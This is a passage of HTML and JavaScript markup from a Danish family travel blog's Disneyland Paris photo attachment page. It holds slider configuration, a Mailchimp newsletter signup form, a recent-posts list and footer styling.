							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
						/******************************************
				-	PREPARE PLACEHOLDER FOR SLIDER	-
			******************************************/

			var setREVStartSize=function(){
				try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
					e.c = jQuery('#rev_slider_2_1');
					e.responsiveLevels = [1240,1024,1024,1024];
					e.gridwidth = [720,720,720,720];
					e.gridheight = [405,405,405,405];
							
					e.sliderLayout = "fullwidth";
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};
			
			setREVStartSize();
			
						var tpj=jQuery;
			
			var revapi2;
			tpj(document).ready(function() {
				if(tpj("#rev_slider_2_1").revolution == undefined){
					revslider_showDoubleJqueryError("#rev_slider_2_1");
				}else{
					revapi2 = tpj("#rev_slider_2_1").show().revolution({
						sliderType:"carousel",
jsFileLocation:"//www.enverdenafoplevelser.dk/wp-content/plugins/revslider/public/assets/js/",
						sliderLayout:"fullwidth",
						dottedOverlay:"none",
						delay:3200,
						navigation: {
							keyboardNavigation:"off",
							keyboard_direction: "horizontal",
							mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
							onHoverStop:"off",
							touch:{
								touchenabled:"on",
								touchOnDesktop:"off",
								swipe_threshold: 75,
								swipe_min_touches: 50,
								swipe_direction: "horizontal",
								drag_block_vertical: false
							}
							,
							arrows: {
								style:"uranus",
								enable:true,
								hide_onmobile:false,
								hide_onleave:false,
								tmp:'',
								left: {
									h_align:"left",
									v_align:"center",
									h_offset:30,
									v_offset:0
								},
								right: {
									h_align:"right",
									v_align:"center",
									h_offset:30,
									v_offset:0
								}
							}
						},
						carousel: {
							horizontal_align: "center",
							vertical_align: "center",
							fadeout: "on",
							vary_fade: "on",
							maxVisibleItems: 3,
							infinity: "on",
							space: 0,
							stretch: "off",
 							showLayersAllTime: "off",
 							easing: "Power3.easeInOut",
 							speed: "800"
						},
						responsiveLevels:[1240,1024,1024,1024],
						visibilityLevels:[1240,1024,1024,1024],
						gridwidth:[720,720,720,720],
						gridheight:[405,405,405,405],
						lazyType:"smart",
						parallax: {
							type:"mouse",
							origo:"slidercenter",
							speed:2000,
							levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						},
						shadow:0,
						spinner:"off",
						stopLoop:"on",
						stopAfterLoops:6,
						stopAtSlide:1,
						shuffle:"off",
						autoHeight:"off",
						hideThumbsOnMobile:"off",
						hideSliderAtLimit:0,
						hideCaptionAtLimit:0,
						hideAllCaptionAtLilmit:0,
						debugMode:false,
						fallbacks: {
							simplifyAll:"off",
							nextSlideOnWindowFocus:"off",
							disableFocusListener:false,
						}
					});
				}
			});	/*ready*/
		</script>
		<script>
					var htmlDivCss = unescape("%23rev_slider_2_1%20.uranus.tparrows%20%7B%0A%20%20width%3A50px%3B%0A%20%20height%3A50px%3B%0A%20%20background%3Argba%28255%2C255%2C255%2C0%29%3B%0A%20%7D%0A%20%23rev_slider_2_1%20.uranus.tparrows%3Abefore%20%7B%0A%20width%3A50px%3B%0A%20height%3A50px%3B%0A%20line-height%3A50px%3B%0A%20font-size%3A40px%3B%0A%20transition%3Aall%200.3s%3B%0A-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%20%23rev_slider_2_1%20.uranus.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20%20opacity%3A0.75%3B%0A%20%20%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.enverdenafoplevelser.dk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Disneyland Paris" class="entry-crumb" href="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0237/">Disneyland Paris</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Disneyland Paris</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>Disneyland Paris</span>
                        </h1>

                                                            <a href="https://www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0237.jpg" title="Disneyland Paris" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0237.jpg?fit=6000%2C4000&#038;ssl=1" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"><a href='https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0225/'><img width="150" height="150" src="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Disneyland Paris" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="684" data-permalink="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0225/" data-orig-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?fit=6000%2C4000&amp;ssl=1" data-orig-size="6000,4000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Disneyland Paris" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0225.jpg?fit=696%2C464&amp;ssl=1" /></a></div>
                        <div class="td-attachment-next"><a href='https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0243/'><img width="150" height="150" src="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Disneyland Paris" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="686" data-permalink="https://www.enverdenafoplevelser.dk/disneyland-paris/dsc_0243/" data-orig-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?fit=6000%2C4000&amp;ssl=1" data-orig-size="6000,4000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Disneyland Paris" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0243.jpg?fit=696%2C464&amp;ssl=1" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Nyhedsbrev &#8211; Få email når der kommer nye indlæg</span></h4>			<div class="textwidget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7_dtp.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://enverdenafoplevelser.us14.list-manage.com/subscribe/post?u=2b4b8ae89979eb162cc8d8f45&amp;id=da66a21a7a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> påkrævet felt</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Emailadresse  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Fornavn </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Efternavn </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear foot">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_2b4b8ae89979eb162cc8d8f45_da66a21a7a" tabindex="-1" value=""></div>
        <div class="optionalParent">
            <div class="clear foot">
                <input type="submit" value="Tilmeld nyhedsbrev" name="subscribe" id="mc-embedded-subscribe" class="button">
                <p class="brandingLogo"><a href="http://eepurl.com/hUAdvr" title="Mailchimp - email marketing made easy and fun"><img src="https://eep.io/mc-cdn-images/template_images/branding_logo_text_dark_dtp.svg"></a></p>
            </div>
        </div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Seneste Indlæg</span></h4>
		<ul>
											<li>
					<a href="https://www.enverdenafoplevelser.dk/airbnb/">Airbnb</a>
											<span class="post-date">august 5, 2023</span>
									</li>
											<li>
					<a href="https://www.enverdenafoplevelser.dk/azorerne/">Azorerne</a>
											<span class="post-date">august 5, 2023</span>
									</li>
											<li>
					<a href="https://www.enverdenafoplevelser.dk/sao-miguel-vest/">São Miguel &#8211; vest</a>
											<span class="post-date">juni 16, 2023</span>
									</li>
											<li>
					<a href="https://www.enverdenafoplevelser.dk/sinharaja-regnskov/">Sinharaja regnskov</a>
											<span class="post-date">juni 9, 2023</span>
									</li>
											<li>
					<a href="https://www.enverdenafoplevelser.dk/med-rongai-ruten-til-toppen-af-afrikas-hojeste-bjerg-kilimanjaro/">Med Rongai ruten til toppen af Afrikas højeste bjerg Kilimanjaro</a>
											<span class="post-date">februar 11, 2022</span>
									</li>
					</ul>

		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_65{min-height:0}.tdi_65>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_64_rand_style td-element-style" ></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}@media (min-width:768px){.tdi_67{margin-left:-40px;margin-right:-40px}.tdi_67 .tdc-row-video-background-error,.tdi_67 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67 .vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67 .tdc-row-video-background-error,.tdi_67 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_67{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_67{padding-top:40px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_66_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.enverdenafoplevelser.dk/wp-content/uploads/2018/09/coverfitzroy-300x169.jpg")!important;background-position:right top!important;opacity:0.1!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style>
<style>.tdi_70 .tdb-logo-a,.tdi_70 h1{flex-direction:row}.tdi_70 .tdb-logo-a,.tdi_70 h1{align-items:center;justify-content:center}.tdi_70 .tdb-logo-svg-wrap{display:block}.tdi_70 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_70 .tdb-logo-img{max-width:350px}.tdi_70 .tdb-logo-img-wrap{display:block}.tdi_70 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_70 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_70 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.enverdenafoplevelser.dk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://enverdenafoplevelser.dk/wp-content/uploads/2017/08/a-world-of-experiences-v2-300x300.png" src="https://www.enverdenafoplevelser.dk/wp-content/uploads/2021/01/White-logo-1.png" alt="Logo"  title=""  width="2483" height="1986" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_71 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>@media (max-width:767px){.tdi_71{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_71{text-align:left!important}.tdi_71 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">På denne blog -  En Verden Af Oplevelser - kan du følge os på vores mange eventyr. Vi rejser som regel på 2 forskellige måder: Telt og bil i Europa eller større rejser ud i verden. Vi nyder at rejse med vores to børn på 5 og 7 - og vi vil på denne blog skrive en del om hvordan det er at rejse med små børn. 
<br>
<br>
En Verden Af Oplevelser - A World Of Experiences
<br>
<br>
Kontakt os på: <a href="mailto:info@enverdenafoplevelser.dk">info@enverdenafoplevelser.dk</a></p></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-5px;margin-right:-5px}.tdi_73 .vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_76 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:10px!important;margin-bottom:20px!important}</style>
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_77 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_77 .tdm-social-item i.td-icon-linkedin,.tdi_77 .tdm-social-item i.td-icon-pinterest,.tdi_77 .tdm-social-item i.td-icon-blogger,.tdi_77 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_77 .tdm-social-item{width:25.2px;height:25.2px;line-height:25.2px;margin:5px 10px 5px 0}.tdi_77 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_77 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_77 .tdm-social-item i.td-icon-linkedin,.tdi_77 .tdm-social-item i.td-icon-pinterest,.tdi_77 .tdm-social-item i.td-icon-blogger,.tdi_77 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_77 .tdm-social-item{width:21.6px;height:21.6px;line-height:21.6px}}</style><div class="tdm-social-wrapper tds-social3 tdi_77"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/aworldofexperiences"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/aworldofexperiences"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCwN33VIwlk6ZlQCj7c2hFHw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_80 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_80" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_80 .td-block-title>*,.td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_80 .td-subcat-item a:hover,.td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_80 .td_quote_on_blocks,.td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_80 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_80 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_80 .td-read-more a,.td-theme-wrap .tdi_80 .td-weather-information:before,.td-theme-wrap .tdi_80 .td-weather-week:before,.td-theme-wrap .tdi_80 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,.td-theme-wrap .tdi_80 .td-post-category:hover{background-color:#ffffff}.tdi_80{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_80{display:inline-block!important}}</style>
<style>body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_80 .td-block-title a,body .tdi_80 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Populære Posts</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:54px!important}@media (max-width:767px){.tdi_81{margin-bottom:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:44px!important}}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:100%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_81 .td-image-container,.ie11 .tdi_81 .td-image-container{flex:0 0 auto}.tdi_81 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:1}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_81 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_81 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_81 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:inline-block}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-module-title a{color:#ffffff}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#ea6a56!important}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_81 .td-load-more-wrap a{color:#ffffff}.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_81 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}#td-video-modal.tdi_81_m .td-vm-rec-title{color:#ffffff}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-family:Muli!important;font-size:23px!important;font-weight:700!important}.tdi_81 .entry-title{font-family:Montserrat!important;font-size:17px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_81 .td-module-container:before{bottom:-18px}.tdi_81 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and 